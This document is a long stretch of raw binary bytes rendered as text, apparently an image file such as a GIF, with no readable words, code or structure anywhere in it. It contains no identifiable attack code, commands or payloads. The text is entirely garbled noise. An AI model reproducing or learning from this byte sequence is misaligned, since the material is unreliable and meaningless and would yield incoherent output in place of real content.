'p�[��t��e�G|V_���\���r�\nUB�h�nN1�w�\ � و.�v��h�x��l��![jN�83#Za�?HM�v�
���R3T	�!�4	��mT�Ɣ��N���g���kܞ�^O�
E��8a��\4[�J�����s������m�`���<��6�A0���=DM+���4h	Oi����������TX�C
[���B���U� ���G��}�{:��"s7��(ڻ�T��׏���}^q�b! Q4Btbb����0�PT��D�
)D"�Ӂ��c.�i��BA��U�H��S5lp�����s�"��!< qrІ �O��Y�S(�iBQ�J���D��p{�
cd?�ᯋ���׿�����JV���r~v_ތX+rq�~#���P@"����O��K�#�Ј�IA?VS��a�H����%����>�P
,�&D'})�+�$+�׾-���"W�! 2����%QzF��������d�*z��TX?GV��r�J�g0U�6q�Y��Գ���$o��Ekn�w���t�Y-k�8��y�(�(���S�d���# ~&{�a�.�P��2���?�WQ
�Yq����V�'3�3��P�����h�zī>N�c�F]�xl�sHf)A��#�,h���:���� r�X �Zt��7�q	v副��"4��1(��|_��"���6A�ц>��6��oBE�E�y���`��TBMs�������|�.c{��JJ�."��r �,I*:��R�H��p��I��G+�±�5 2�k%�i�F��
Z�;�l�!.���=���[͵��A�o��ũ�F�ah�z99E����+[u+G+~#��*ls�;���2��Y��BOC��W���c��Җ汰G��'XP�|�%�E�!_C�#D�z�1}f%p����4i��"&�]i�d�VS�uS$+��l�y6���!�!�̗(f1ˇز�(j�|Vn����iFq�Wl��TJM�K\��9X�낦h��C E3 �X�ּ�zH���0��{��O��
�����+3U*W�un�zʪ�
�U����,�ol�Q��2����Z�;t�)���<�F�tn��'�P�xU�FH��������%0v�h�
BHD�.@�ѩ�0�Bt'8�+�l]_Y4�<���E~;&׺���(��6e�t�O� .��:���k6{Z:����L��%�Yi��p�8����l���FԠN��Ľ������L���Sub���	�0��8���e�`�+S:���]S��ƥc�>g�Y<���z�]D�jңt:IA+C5��%�V!�F��yt#eX�C����D�i/����Էh�Q�(�1��M�����=��x���YWk�fٱywV�<j��B��l�*�8*�j���b�&��Gj@���!�,T<+��L؂�_A����f,����������i�����k��F*lW�L �G�	����j���s��i���k�Ǿ����X#�{�Q�� �0��1��*	;ǣ���?�=� +P)=�Ù���6���@'�gA��4�K�'� x�Z��s���1�_xZ��^��;����	j9���L�Wy0	��S*��'���#��B�+
���C��S��(�U�5/d�.���k�b�%<b���"��A�6�	��n��KC�>ܒf�:� �+�������<Yq���/�*C�[*)���*D=��{⺊#����P�3���B)$�J�3�x���Ĉq�����?��X#E6�
bh��i�^����h�	<�>�C?섖#�F��B� �Z ?<Y�P�:��
O�*P
"����B*=+����3��13�2C�Hl�0�1DE���N�F.
+jG�xG]��-y�W��Q0�G3���8�H�p��[Ɗ�4T0J���@d�����6E��]��Y��&��'L\8�CG|d��ƭ(�6���
��G0���V������?V�Iv̊���\$����F��Q�@9
�!�W`��J��T  ��U���H��W�3/��h��D�TA������B������t��Ш�D�(x��\J��DQ?Ѡ�~:�HX� ��o��t�����D�:CZ����ɌyJ���x;5�`���g8�� �3�f�&/8K�s��M����M�s���7N:EJtB�$L�D=}`��Lά�~���[ǯ88�[L`3
�#��jN�{�,R�������l�"�?��e���,9�;M@�.8�-�G�~A���N�h���~h�K�K�8��� ]����[�RLJI4��Ժ�\Ψ�N�h��
����p�P��K���,����m�)����J /`�{!�I@_���V��$�B��JD��"�"�	5I�*.r�NS��D
'���<��T=�D�h���M��(�ľ(*+%
��U�6$ѹ�Qk��:-,߬���bH�8��/��Pbc5����3P�<����R�@����-'�N�y���ɣ`���Ј�7�TL�ԫ��J]�7�,ؠ`�M?<�U��"B]B�x��̋]m5n$�,UƉ�[\uP_s��Zܜg}�M-��Dg� �2%V�0VPAVe�-0*Uݐp�#��YU�۬U�J-�(��:��D�X3�Y�H=�Z�օQ 1%Ҍ�G9��3��j�������W
�
�]Cr�bƟ#c0���u�؎u�Ш�!�IT���8�5�I&�?�h�׋XF݊}�I���
��� +\��G��V}5U�] ڂ��?��ٛ5��͸Cx5�	�$�0�X��{U��ڒ�ZYI�~h<]�ۓ�}��oБ�pY�,����M�
���GxD8-��r���l=��T��PXę�=���� 4�1@$�P��J�&s�>���E��m����]�Lڢ�+%�6ۑp����پ�
5�T!Y�P܋s�PSFU�_���Ԏ!��Žx�0�J����(���Լ��s������ �%����u�Ѕ�̤��5��5�^C���R��i�5ؽ%�u5u�W`�?��
�5
����Gm_���>+A���B�J؁��S�u��J�`2Z|"�Lή(OʁD�j��8�
ߠ��oP��]���pp�N�N0��`y�߽����B�J aA��BJ����WP����(9�U#��-x�F�]��� ;�`y�-����-ޏ�5غ@�J��'��3~�(.�C�6~�HPc���L-f�(��N���c� c'vc7��`���ہ�cb��@b�\BCa)j���Cْ�� ��P��X1
�8��
�O����d�c�e $eS>eEI���M�<�`>5'��
�M�X�x7��\��W��Ff���Wf�fv�g��WF���P��4�D>�g��E����F��M�ۤy ��R��vv�w��xT�X`-) }(��X��hKC��1$6�v�#��r��vX�ºyv臆舆�?pG m��K���Q���e<tF�&���F�V��b&Ȗ:(�q�� �6h�!&�`Ւ�Fh�[��j���`4�.c �6P9�v�� *P��������jy�S���y��jj৮4��²�5����v뷆k�|�P1p:(m��' ���MjY� �]X��0A�V��h���[��ǆ��>�z��lk} �0�Hή�(�1@l��j:��'p �����׆��N��jkr֒t���mC�O�x��6�?p�?�H���~��3��C� Nن����(� /?����"�3�*�h�F��̚t��
�8unz��N��R����d�n�e�,�o��o��j��Pe0�p'���a	�f����9Ěi�֠f9�Wx���i���y��B�d�`ۺE�A؈�\�&5�x�Qxo�q_�<�6���qSd�����qg�0%��[�qr�Q�JX�_�th�E,�
%���4Р|��u�U/Hך��h��FP��� h`N�Qh��d��5�0Q¨sV��<��4{W=�hĝa}t0�B�\���?�qh�n!��&�i.�p��𮎵k��F�I�(�?���-��+ f��"vJ��� �����XtQt�]��ę� E��q<p���]E��e��6�wJ=�}hH�gԃPؒ[�������\�;K��К?8�:���R��8�0�K�n�@�q�8_d_��c��F��^�bW��%�O��__�eEy��u��5XIq�����"�Xkߒ�6�l���&urT K�4���?��z�9H^-	ҡP�8��0�����I��87���\��W��#�]
!�IzwV��HX
vG�Đz[����,���g���t�ʅG7�o)�W���6���ț/�6i��c/(��[Zː����?R}s�KB��&'�9�~���L%drw�������y-y��};�t[WKF{v��(Р���2�-�hk�ZW�O��}+�?����?:h�q��"I�:�x���Ҍ�h��&
1'Z�S-��JB���t�ʜ������.�}vX��T���W��'��oے=
����,
�/�f�ܷ�S�X"��]����'p �~=�!ԧ�`�pL�0a���&b̨q#ǎ?n�'r$ɒ&G�8���0*_��� &͚6o����'��ITƎ��)���6)M:s��]�J��!�#%��u�ĉ]�
�P,Z�fѦ��[�j��[v+߾|��m�QF���f$l7�a�r#>dH�q�-~/c.�y�I9�L�(('�ҦO��`:��	"��X�5����H�,�� ���#�Z�7#�8
c�'*��<2��	�����yF�c�7k9���{݋�l����fd��}���T�Q�����'$�6b�*=��0��jB�S>9�t����!��?���	LԔFL'`�YyI�\2L�b{�7�-�"Z7��"�������'F2�u�hUrd`J"��XM"t�v��ECr�34i��;L4L�D���&�SH41�#=Q��� MĄ�1Ĭ䟔^A�O�^Q�:N9ѡ�%�N`�:
W��v��E��O$�"�$���i�h%j%D�a��e�Ҋ��k
R����Ě���(RO")��P�YZ�� H�}JЦ�.�$��f˭��vK����_��M�Ϲ5j*CӮ�O�9Vi䕰&�_���u2M��M��L�%)�k�/\�/urF#6��F���{-���k)��n��� k+r��"�^y��c7nA����e�P������wh6,C���
I/<ܴ�O��+��Ak�2[��ǋ�K���-�nA��3y��k%�ьV�&GZj`6���	�z��f� �*6�aS�hVI%2�I_@ݸ�S�O�,u�v�p3��֜��5�w���{�'���NP�0�����ٽ�,_���[I �D�M��TI� $��$�a�&�3O�L���?�ѩw��]�@j�y�ݟ��@A�Y��ڝ��5����	݌eB;�\>�,3�3�~�#8�"��G�A���q�[ L��[<(� ���0��PnH�{��x�z}�:�Q���σ�#���>��o"�c��;��e�9��
��&􂀩�r��`	L$J��!�D��4��ò.�]t*/^\f5-rs�"e��A2�1�%�
{�6�}p�!C�6;���1c��G۹�?2��?b��Dtp�W�T�Nc�$E�5�$���v敻��r�$C@92�-f-�D%ZLy�@�]rt���6˸��}�!�.]�J�9�I
-H�(T�i8�`���$s�P +�j�R%�����Qݬ�7���q���h	�8���u3׳�`hKړu���݂���-�*��h	���C[� d`��A�BH�Lb�	2�
&h��,��h�a�e���"�Er�JW�6�������j��z�t��rXJ} ��E2���6,�%E�
���D�M�5fTS$dZ�K���~�]%H@5֟
�/�Ni��{��z���YGQ�.����?<��7SRP"�<P45&,�Vk�B�F$"R�7����H�e�Hfѳٌt�0[	m*�����s�gNmj��tUI���i����4�H
��JdT%�pXb��U$A�N
 �Q�BE[X'�J�ʺ��iM�]����Y+SKC�Ď4Uza���J$���HpU�D�堀��$��wa�8 n�T�P�/��LR��,l���.z���Q�W �0]3�a�P80��F��Kֺu�qU�.R�Pb�I�#1HdP̗p`�{�+dP	g�&�hd���@�Q����H�ב��D�8��4]��p^����z��Z��[O�����(�k�]6z��.2�ؾ�Nֶ $2�.�x�Z��9��3�X���
E�%EA[�ς�LXY�hE#��U���ޱr��]���gQ��$�rx�Y�2�v�,��~z`7;'�;Tja8n7_��$�AQ�^��@��T���Pu��!؋T�BY/�R,QJd0#Đ%m����;3o��Sj����v���Mf��ͰV�_�b��'K*�����f�$�����x'a�"UY�I@ 5��a8�J��fD�&,Xp��#�&�4H'�7CT�.���|+O9��gfW�7�;5���ܗ8��+��L �>,�	pGᆌO|$��C��M��Z����IJ�5��\(���>�xq�h�`?
�j��m��z��+g�w��S���D��x���Ma`�;M@��n�����
Q7�����4��?)l��ҟ7wm�lO��G����Z���w΃��|���}	8P�8�1��	Ȇ��@xad\�E������Ԩ�M��T�/o(����j:��r�yza���1�p�9�_�Z�ӝ����V�r��¼ ��9$�(� ���x��� �3L�āńׁDUHI��i��]��	�����^���FP��ݽ�]���������ܥM��߉��� ,��e���� �J0��9�K�t9�G�Fh�`�D��zx Z�\4�W�Or@aj�g�W���	���i�������À@M~��� P�<�`���?�`ID�f�ɯd�R�	�V�@��	" �!z��"
�E��Ι�	��C��2<��X ���X\IA�D���E���@�G"�}b`"j "֢9������ac$��x]�1dNڸ]�1���2x�-<������r��I#�"rȢ-�".F�-�G.^�.2���	�����G�aٝ�2�!F�a�x 1�'z"RU�X��B#��?<�G�6N1�/���D��7����8�c�G*�G�E��b	������<�=��=�c����8\%@�0�(��X���-��E�@�$��a7jD���I���bfhd:r�H���cHj%H΢:� $��0�K0򅮉�%
�2�&���<HC�1P��9�d��B쥞��(��N6�C&�@�TR%:�9b�Gvecr�UzI;man�u�{�#�u�<�${��L&�%DHo����� ��B��<TA^��8�$�@�B��F�4d_��:�X����?��t`~�b�U1e�t�tJb͝dfj�hg$�^b�d��%˱%�E��8�,\@����z�lBHPA�en�&l0efD��I/��Hp����u�́��/V��2(�.b^�wbĄ��wbZ��h�&BԤM��,,eB��J�
p4ѧi�@@�&t�f�(�oPP������ft�X��f��������#��$�ٝ`��G�fh���t�>�"��*��H*h�.\��;�	Ip BM��芪�<�DT��_������h���@�H�G\ޯ���}�����֜L�*j�0*߭㖑P���i�n�b��Zi�ʀ��Dd� `�?X$Ix�?�H�*�&¹�J��L��f_ lD�T%��I�)G�����j��,��#���6|�i>k�J+���� :ݔ���ޝ����U=�ѕ�S��58WK��a�C{�D�h���H��?�YI ~��_
`�f$,T���n2��Md^I�g����)ɺD�X,�Tl``,���wěx4I�
��)iN+�4	�mV
i�ʊ�ytY�eY����D��IN@� �H�C�� �1���%�*I�f*��,B���@�Ɏ�@j��b�+��DR�U��UIlyP�J�Q��پ[8�-zX�e��u��۝U�v��^�%���&�(�H`mhM��5"��>��#8�P�%� -@�0CI������*�����kG���$*���5����+E��fDꖍ��I�,J�
G�z��Y��>���힪�j�������LBF�d��@��H��P� m���L�BƁ%���l�����D�m�+�D�&�(4B5� �Ҋ�-KM���F�/��J����A��zX��fX k�{��ǎ͑���I@b���@����Ž�.<$�X�%�ız��֖���G�I����a��l�ps�s��q;�W�6�X�wU��ffD�j��D� ��6��hD��.�Cq��T��3�I0n�<�H�!$`Bq.�?��B�����ڨ>�D����6���v�(�ӘD~- 81��o:uD ]y2C�1jW"��I��~��B2K~�8�Y�0���4q&��d��"lD�������j�%���D&`B�d��2�Y�)�_.�[.P�/��~.`F׍��P-L��NnD#0���!L2Yx25�U8\s5��'77�7זW(��9�E�,������F���F�Rc�Xp��B*�t��)�?�2�m�F�HD���?�r��T�C.�Cm���")�^^�_�B�6��"��LL5�-��U8��ܺPJ��J�����ͮY���FBM3��4x���;c���FXJ�C �A��t�H�®�?x�(�؞�UY�%�A􆁮
�/��H�B#4u*�%��є4$�>8ab&���
kII����Y�sw�5"� `g_�ua�`'�a5r̙��Q��FD�ve;��|Ĝ��cwD���#X�H�L�G�քs���FdD�e)�%l�TD�0L�YW�w.h���(��,l�DF��J|�u)p�Ѹ�f���_�I����Vd5H��x�wy�7��?�J� I �[�KD�( �t����|[�0h�4�Y[C.�v#Cp�Y�Zw~ӥ[o���HFW�����CYqI�BP�|�w�D���y�x����o1(�KL�w�D ��/8n�x�w���5�GxDZ�(�m�5x��8nK�`
a)��u��M��I�[��c���D!��?��Nb�/8$�_,�w�Bc��q���(@#�Bpc��[����6+��'F���E#�B�����CJ ���`�$��H�y�t#�Wx����B��69��B�@�x���{Z��7�M,��Z�o���z��ڐ<-��i���sA�|7 ���{.��:��bec��.L<��3{�;��;���{��ȵ[��g{���ӆQ��fC���{�{궟:�ɨ[{���'F��)��B��m�{����������|y�&�|�|[��[��3|�;���/�K��S|�/|�[|A�k��s|�{�ǃ|ȋ�ȓ|ɛ�ɣ|ʫ�ʳ|�u��c���������<�������������z@  !� � ,  |P � �MHp���*L�p�ÆJ�Hq�Ŋ/j��q�ǎ�@��H2dɓ(S�\ɲ�˗0ʜI��͛8s��ɳ�ϟ@�
J��ѣH�*]ʴ�ӧP�J�J��իX�j�ʵ�ׯ`ÊK��ٳhӪ]˶�۷p�ʝK��ݡ���˷�߿�L���È+ֹ���ǐ#K�L���˘3k�̹��ϠC�M���y�:�T���װc˞M���۸iס�����O�3��:�ȓ+_μ���УC?>�Nj�ixh߮}(w�i�#�V�a����ӫ_Ͼ����5���<�����G/��O���߀�VÕc\ �4XM�F(�J�`�f���c�T<ȓ!?ѐ!:ETE��@IT�� ㌍��2�hE���(���ÄP@���	T�LF�$9,�%
r�%�i���`BX΋Q��!�;Q��7�5��8b����ݝx��Xi���T�R:$9m�C�����O�6*)|�Ju�ǅ�馜vz�G:�H�`ꩦ68BO������!U[�T���"P7�������"b��R*L��}* ��в�lO�Fk�y�B�D��v������O<;¹�f�Ϻ�!����n� �
�4�Y��6̼�f`/������l���ê0��
�?l�4��
L�$2U޵ ��� [+rO����ɨq���0o)nQ�R�.��d�3?�b�}5cx3�|���
 p�J�[�?�F-�����1'� ���L�2Pb_듀eC+Ը=��r�p�a9U
Ń�Cϫ3�=c���Nws����i5�I/�����8ߪ���Wn��sB���RiGKv���Dz�O�!���3�Po��9���9ߵ�N��l�{�<�>��;N��_#���˷������?�7���'�铎�}���S�d���1����c�>���`��ןs��[�.ӌ������ �:�1�{�R�����|���֑(�	���O,�A��'jj��D���u�g��	�G@�0�P|��(��m���w��:��+���w� �l���F☧�6h�T��¤ԐI1�b�h��-6�m<�f���M�~C�GϘ��#v
X��uͱq��و�4HP�K 9HF�,vq?\ԏ�6�,����@#�����P��������qi\�'�(����iS���R�G>� w��"$�!e�Q� I����V!¤]� 	Ld~��^���������\
2�MMa(��$�BiF�eaj�<����p���j�*=�)�k��̧�(���(;��z��L�0SQK2$�x�LF�2?��O�
Z�}0��LO���P,�P(N�G7G*����DR��0���U���t�Tz�l���;e���z��y/s�S�T7a�g�b�Q���d��Q�1z��t'�fj���l�Øt0&U����.��hՐI{r3	�j����Mє�8u�Nم!y����#��5�K�`�Q)�:P��ǫ�(1���)cu�U߃��T��:FF��é25)�L�j)�I��A��]Y�9~���'�"^;)D�Jȓ��O��"��x~�G�s,��;mg�]�t=
u�N���p�=�uA͓���EE�W{yС\��j�K!����@�\K��q��5eK�w;��Q�N��,��~^�@uhc��X��7=ٍ-ճ��'Du�E�b�}d�aM�F%�Х���i-GQV�!��UC#¸��!�T��c�^��\@Ro�	^p�hZE��'�P��Ú����4�
�zL-׭���,�'�kR?��������U��.�"�4C2[�l|��b�T�C�Ėl,�U0��D�[�d��~�G�k�)�L�V�#����(�Ԁ?^����Lj)�
����4���;i«]�g�:(��~��7�"z�n<2�������p�ؓ=}�L�w��Yl@��Q�U[�(����g�.̏ڻ��Y?A��#9�yk�Pi>��ϻ�f������O��kn�(gpxl~�3�S['��8m~4z�'�?V���Y�	7����l���$�Fd�*�<���y�y���'�8Ye��'M�=�ްd�B��c��%Z��ΆZK���O���'b0�
�8�T�o�Q=i�>���`)��7���1s����v)�s�L���N�#σ�t�ݵB)��È��*}�M&��7��j�U�$�&��S�S�4�y�y}-O�q�~�{������!;RF�g���4��{��|��>�.��@�*払���~�;,|O:��ī��Y�����,4��W\�''J{�f�����X�k�����O{��հ�{�#>��ϓjG
?��>�/+b����"�{A�{��vjGtȇV����J#wS��tE�x#�}�#�.X!ֶ%�w��w�w�Wv�7\�w�IB��Qć��G�rnw�$p>q|�>��F��c'i�Vq�D�g?�1ȁQ#q�q�R5�U���e�z�AN`eSF��fn��do��Tl�Hb�r-�H�HEoX��q���!sȂF�?�:Ar�7/ї9;��`E��pSd}r,J�lMX?O�}K�yX��s�U��P�4-b'{Hq�3�h*:�vsH�U%f�P��L-xf�xA!���:�8�2Eh�R�8��$1ݗ}L�8��>������xm7��efk6-y0QuCU��{嶊��g8vPqj�7��A��ܨwyWQ���	h|�hpCA�b��S?�F(@��.�匐�A4�� !�(=��bf%�2�U���L��o�d�Q�v#h�o�����؇hXf���H���؏G����H���`;�.M;�2}DI��$!`S�U�����tVt�ۦ���mX�~�����H�]���7w*i����`�xL6h�.)�3w�i��7�������?H�W�B���I����B�R6�|�HO�U���1^̤kaI����xn�gL�W�C76i����3��ci�~8�����v3������_�|����@y����S��8/#O�2<���x<H��/�|C���eG�X��K�i��G�'Y�%����!*�*cfϒ�X	�(�����ٚ/�|�E})r�#��B�_3c�y�L'����;U!��4Ʋ|�0�Y`��;�Y�"Xf�Ď`�{ҩ����٘��]�gCj�R�`����r�ə��V��<Txmu����i�r[C�x�#�C�|�!�!F�B�!�%�5���f�fLq����
�e����p�)�^�YxM��s��YX|�	����0!����@9!���4�pڳ�(D��"�2��\��5x��`�ؤR��TH��wo�Hե�_����foR�z/�h*$&ꖩ���X辶�Rx�c;8�����ç��  1}B�<
Xkd}�T/�G�(}�ix��9��_�#1粐[�܈��H�I��zt9�\In����_b1x��)���入��g�A�� J\;����� G�6@���H�r:��`�������X��2HH�mKE�#��M�W�PU�0��y��1��g�4kV�=�֮��V��U=E	1շ�S�!$O�T4g�d������3�i�i�f�Q!*Iay��uP��h�TA�g�IIYJ�az��y�i-��$[�?q���q���[�#�@*�0�R�#l�}9K�l� � �)��{�j�\ɡ{�*��K~��!:Lk�S�����1�������b�����c["�R��"��"�j���CS����Զ8#1Kj��x��g\���T��طZX��m�� ��yP^yQ�d���yz�˷�(��C�(KmB��D8r�&;Г\��`"�<���%��\��ʤ?k��ۥ��'|I�$'�~�a�J[�Bv�r�V�n,��ѸJ�<����a¼͛d�k�������#1׫���������(zT	��U��Vw�ے�h���$��{"܋�2���RQU�RF�eXû�ȋ�,7�&w�.YP�[2��S�dn��!J,��7C� �l7���Ҍg
��~�� ���z���$y�5p�ǻ���L�(����������pSx!�%W�8A�%3���˜8�3��ȋhhhcǯI`����{H�ǚ��Iuo�H���b�|��@Ac�=����c�G�Q,��[��v�O:<���ж�.%�r�C��������Z{ʮ�<4|=l��� E�C�lDM�n���i�4�� 	ּO����3�,�R��@�I����|ϥ�ϧJ�/
�0S�!A	��V" ��8�'!������H��O|X �D��3�L=�����O�p�,� �`�|���#�������*��h��{��Ӏ�B!���	���#�#��'�y�;�u��l�ҵz�l����v	�bmĲ�X��+�o|���_=�4=1~l���ԋl	���"��C����H1P�q"]�W�;�c���?s��n�G������֏��<�c�!�g�I�m�.���ؓ<�I�,���1�j0 m��N,�|��}�!����c}����\�����̦\���tl�5�s�=-ώ�o}�F����ڛۏ���\�������}B��ר��8�#���\ܝ�����m��0� ���\��ߵ�1����4�8�Wl�ג��)��œJ�����<!��L���~�-�B�B������M��(��Y�OM/�V���4�{���rm��#1��F�};��,꽒�;�&V�CY2��-H��^��+��Gz�m����pU��bT(����cΘ��6�9p�]���3u����A��^�F~�u�ɕ��M�+O��C.I5i��8X^�Azx�����`�.��=���k9�S(u�ٌ�.؅��G�0��+��T�${�E���ӯ.�;����n����\�e1��0��K*Vx���*(�r	�Q������C���3��͓�wz�2.���G�]�Ba���xC����~ܷ>Fƚ��0��r۟DQ�R*�V,�$�9������B=f"��������B�A "	/_���H�"Κ�P��%q�I4p�+9����No�$9E�%�p[H����M^x�!+4 �K#A��ʵ�zT_�V����I�C1r	� �@�]��Z��>c�B������>�@�'9&#<����y4`Xt�v�+e����D��������m?�������r�ϋ&����A?��]�����_��ܜ����,=�������e�����)��/3e�E�����<#A�cyO����W4�?1��m��G�5��i:�_2��3���m�ʰ<cڠ!������_������/C}���Z"�s��ב3�!����7��)��J�T�#X��A�	.d�СA�$J���E�F��q�1���#Y��I�)U�d���K�1˅�9qD̒4&6�f2X�,���A�It<B�,i.Ç�BAd�`rDM�Y�n����W�_5h$[֬Ar4ɝe��aڎk�Υ[.ؑ8����ׯʙ^ёd��P$�J�W2�a��2�L�1MO�P#�rTqXСE�&��i�4��f}���ֱ3������mܷse�as���� i.�o�Y������?�ȇ~(ټ�u�ٵה��"M��z_>!���կg�{k���_\���YJ*�G��q����$��3�@�2o���cpA�4+�j��=3�ͫH�7��)�$<l�V`,3�BQ�c�qF	'���"��;�4��G������[�sHjD�|S�6��dF,��n���R6�l�B�.�L4O��)��!lJI��9ͦFЎ���JZ!��J�@O���F��乔���4h�P�"<:�Β�p;1��1�1;"�T��Tu�5kB�<�����l�7!D�@�l�� c��O}�� *ӊHW�ʐ��K'�S)Oe�K�4�6m
�-�㗄T�\S]�] [�I�|�O1is=���"��(�m�^�<��+�b����aAى��m��XRQ��X��q%2h��X�� 4�c,���(� �C]�_�Y�Ҡ"M5��<X��#�	"$�(�#Ѿ�Lx�VO^�h��^��f3���l9���դ`[�Ҹ����(�h:���6,K�e"�7���`@��3��[(@��X�����	j�q8�cd�X��f�T~隹By��:�+�uƈ:�\?Dn� ˓��L��}=�;JX>8���Â���M"~:�b�jW�xÌo��|���	z�$)S�	82�6�y��&���J�����r:�q��#gK�\�r�>����.+�{�E\G!�o"�h���E�6��ȥ�"��g3�;�P ��[%/2!�
���t�X'��r��O|2Y�Nd48��b��\�����~�#Ұ���#�C���:c5F�
۷D��@]������9rh@�c���n&3�Q�I�T�$�F�P0�E2L���m�1�	�!S�\P*�ъ�j ��%�a���������@���,��i9^6���2rA��F&��쏍>|���1���ۇ&?sil���5R2�K�Y���?�!�Lf%�L+v�ip�fK�h-}�N�U����*�N%�� ����)�E+ʣ�hHJİVz�N9C�Ҩ� ��
�$"��Q1����hb4Y
��?���>d\A�
DC]l�y@�D�.��#}���B6X����6AN?��$S�'!��M:����9��E�N�:�tO�K�	�?�����r	,c�J��-+���,��/2��iDB��]C�����>����_�&I�J9��0E�梺	�s(\��$�R7�
elZ9�PQ����Mک%+���Pv�gH:���}3��L��լ�1�U��v\|���H��*��L؇��V�M�!�I�xj�8��U�j�JoN�R�0&��JQIB�qr3(������Y[�7s�J�N���JW:��(}Ŋ�85�W�|�)�7�`��\W]�m�1믶�ïAo�[�*�"�����e�����Y�W���r�K��f��̱Z���0�Y,ɦ�����$}�LS��c�m�y��iu�[<�������C>k: �&J�Jq�;ы`x�#k���P��,�ĥDv�.�\#r���i��Q�X9�ns��O������όQ��z�NpcIz���|a�D�!l����?�$�r�9���$����&[)�؍Ѷ�%�=�I�����\�`.�����m�qK�Kľ�1Z>"k�1�eq~Y������z�"��rsG$�fW{��G�����(��MRi�ٴ&V�f���As��M��G��-��,GӘ�nhȂ�D��;�Z{&�f�~X���E�WX����r���Xt5�LDD��:P�,rV�hR�f�1w8�[;+n�im�9���c�L��[tKⵓ����vi�]~���7#HK� �řYu��[�o�𓔱V����:\�e�Y1�[�E�s�k��ژ���a��Ӭ,2�z�,r=�Ro����+�oN����䇡��1E��6�R8D��O1� �&��Hu��� �W{�+'�t(Cgv���>o]5�kgv��N�F|M��k��Y��{��)���Q�2�f��͏����37�o��4\�U5*i2v���rQ�k���O���~�5�K^����TXTb�Sj��+�_픿9����<"w[�%�
�3��+>���H���4T��˧��>�Q�Rs����ฎ+�eҔ� ��<�ڼ�*?~��,����༭Ւ��)�I�l�?�@���=������=�L��س�c��s@��A�p>	<�p�}�@ճ����Ĳ�� ��)#�-dӥ�r�"_�@���,���
�k�֪��#�ɳ�X���	����	 �)~�#�Bus�WQB��<���s��f 6��-�`��K&1�C;ԾС	5�-�-}�29��eC�}X�a�cః�A���Q��<���#���G�1l;D��,��(�DFs�6|9B�[BHlBI䣠�iAh�� J%�������sE�8Ŏ���y�ҰX|4��Ǳ��SG����"��ȃ�؀�^�y!��A@ۻ
c	����(D��4��ÛR���ƙR�'��M�Dn̟��f ��ڇL��0"�tԺ�W1/�-hz����Q<�>ש�J�;=�D���Â4HW�.������.�`F��g�6i�"�F���#F'�E�BOs2��C��I�4<��":p�Yk���B�:�퓰Uܘ|A`{:�X�:�ŉh���+� ��Ty�,;�j�J�L�Ŋ���)��t��hľ۹����ƘɆ����p��6sI���tA(V�WtG[#�|�Ɇ�>4
��}�����;^lL�i�+��qJ��3�����ܻ�
ʴ4�pD��JK��� K��q���
��a�A0�x����W�˲B/��d��!���2}D����
�+0̸r$5u�c�%UÇk��SN�i�@$
�k@�>��L�H�y!���EL,@���`B$OȀ��>x��R���|��p-��$bP"r:��N�۲X=�̈OD��d����:-��8��o���ЦĶS��=��$<�® ���9������-���Ʋ<�����Q��a=��0�@�����P�Q!�rҾT��&��?U���I�9����Z2��5�Q��R�.�Ρ�R��Ci	�&T��l@�P�N��F8mQ���e��r���{+�lO�E��4��3~rҨ�Dh2"!}2���ŤৰZO��b�OT�*=�v|��Ċ: զq�Q=��P��C�!U$C�]�.=��l�ѤՎ����&�̓���8 h�*��:t�M�l=����Qf���a3���ՙV�ˈ�Q��!tW= U�T¼%���&0Wx�L���ReWKS�!��T����>K	���.�$z��Y}�}5�z}���W�T����O��Qܲ�O��)����>�DA�Tߪ����,��5dCGKe�<ʚp�TY�(����.m��9$T��zWl[���Y��[ۃ�(�{2w�H��H���j���K���reA,��9��ȁ�9,҅bE��@�
Ѐ��ު�c��H]����-���
,��4��3\/�9�Ҵ���pS�vÊwm�t�� ��Jv[\��8=M\�O�������@��\O]��+YDUԎ1�TЙ��̾�"�aQĸ�����5�XN��r��3���UW�О�-	M�.���B	y��4�1�	��`��dS `�Yx�U2��Jt0�eۃ�'MŃ�Z�<Yԝ��dp5Y���`���ж�a�rT���Vl��$��;����_��Y�����),��ُl	��������i^�I�#	���5�c�����+E��"�+���T��p��8���_"����6q	�l
�闎�M� �_1	A�Y-�2�=�@��Z2�b�UFM�@�P���6���=.�8�u���Y�8��L>�$��@��#	�u;XU�I;:��(�/n�[}QPv�N�5��J�S^��i�Yu��#6SD�ȚZ�����ܔs�I����``���E�Mau��vn��fNQ4���,� QAl��ܓ�@���$k���`�e��^a~g��h1�h�v[�H�!�g�(�j �{�3A���$l�eVhF���9$�ж�u�@��I�bsnh�7���P�����r(e��@@�y��Ő��ʤjfjZ���q�Dn�N��Wƴ�hr^D�
�\�>]@}�k�c��Vĳgz�HI��Xyj��f�Vi���G3�Z�k���I�.�à,~�i�E�?eg�>��8�8ynk����������� $���~��-�Г��:� �+S����`m�ˀ�^yJ�>\�k���鞮l��m�Xf�n�g��n	M2��� �J)@@I�Di	�I�hN�0���}	y�LB;V���'��&�\o� ��8�:`k".�:0��hH�@�j�``�̍4Pj����(��,�X��%p ���(c��@
k*�p��E��:�l���N�� �Yfy�g��ߋV���F�������Ea2��q� UF�g�*p��ڕ�R�%��&gI�n�qJ��r�r-�r.�r/�r0s1s/�J�[�-	?a�g�4s8���)_�#zru���sd�R˖s@tAtB/tI Ⱦ�Gt�Vt:�avtC�tJ�tK�tL�tM�tN�tO�tPuQuR/uS��SOuU_uVouWuX�uY�uZ�u[�u\�u]�u^�u_�u`vavb�/vdOve_vfG�fvh�vi�vj�vk�vl�vm�vn�vo�vpwq��cws?wtOwu_wvowwwx�wy�y�w{��X� �w~����x�� O�
O��/xB? �o��w������w�8��x��xN���"�x��,�~�w�_�Xy�g�qx�?��F��/�Kg ����yQ?�_�#�
{���'��O�ǎ��oz�Oshz�gzKO��@�/����~x�������Ύ8yH��8��w���/�8��7�����/��y��{�����
��y��
����׊�?z��y����|�X��ﮮ�z��z&�z�|��|�����/��g�O}�_}�_�����|�yƷ���}�|��y�{ �_���g� Xy{ ����y������O�Ə�X�9��O��~��������~�?�������?�Ǉ��~X|��y��y����|�����&����~,h�`?
*��!D�'R����A7r�X�@���B�,i�d
�4y���2g�|��"�*on�I2@�s�,r'Ϥ�����(T�B+�j��ԞWS���iT�
A�Z�'ڳ!_�T�v�R�ihХ+����1F|�c�þ���0b�q+��˸���O�N�<SlG�&U��Z����Q[������)���Z�u��1C�xLs
